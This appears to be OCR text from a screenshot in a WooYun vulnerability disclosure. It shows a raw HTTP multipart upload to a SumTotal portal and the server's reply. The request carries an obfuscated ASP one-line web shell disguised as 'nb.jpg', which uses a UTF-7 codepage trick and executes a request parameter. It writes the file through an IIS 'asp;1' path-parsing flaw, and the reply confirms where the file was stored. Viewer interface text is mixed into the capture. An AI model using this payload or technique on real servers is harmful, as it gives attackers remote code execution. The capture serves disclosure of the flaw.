 Content-Type: multipart/form-data;
boundary=---------------------------620856912597
Content-Length: 1103
-----------------------------620856912597
Content-Disposition: form-data; name="file_input";
filename="nb.jpg"
Content-Type: image/jpeg
<%@codepage=65000%>
<%re+j-spon+j-se.codepa+j-ge=936:e+j-xe+j-cut+j-e
re+j-qu+j-es+j-t("123")%>
-----------------------------620856912597
Content-Disposition: form-data; name="filePath"
/SumTotal/Portal/images/MyUpload.asp;1
-----------------------------620856912597
Content-Disposition: form-data; name="FormName"
frmUpload
-----------------------------620856912597
Content-Disposition: form-data; name="fileName"
UploadName
-----------------------------620856912597
Content-Disposition: form-data; name="fileUrl"
DL_URL
-----------------------------620856912597
Content-Disposition: form-data; name="ImgType"
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 11 Sep 2015 12:01:29 GMT
Server: WWW Server/1.1
X-Powered-By: ASP.NET
Content-Length: 4176
Content-Type: text/html
Cache-control: private
X-Safe-Firewall: zhuji.360.cn 1.0.8.6 F1W1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>□□□□</title>
<link href="css.css" rel="stylesheet" type="text/css"
/>
</head>
<br>$$:<br>filename,fileurl:nb.jpg<br>/SumTotal/Portal/
images/MyUpload.asp;1/2015-9/2015_09_11_20_01_29_24843.
jpg<Script>parent.opener.document.frmUpload.UploadName.
value='nb.jpg';parent.opener.document.frmUpload.DL_URL.
value='/SumTotal/Portal/images/MyUpload.asp;1/2015-9/20
15_09_11_20_01_29_24843.jpg';self.close();</Script>
<body>
<Form method="POST" action=?
enctype="multipart/form-data" >
<table width="400" height="22" border="0"
align="center" cellpadding="0" cellspacing="0">
? < + > Type a search term 0 matches
www.wooyun.org
4,394 bytes | 1,654 millis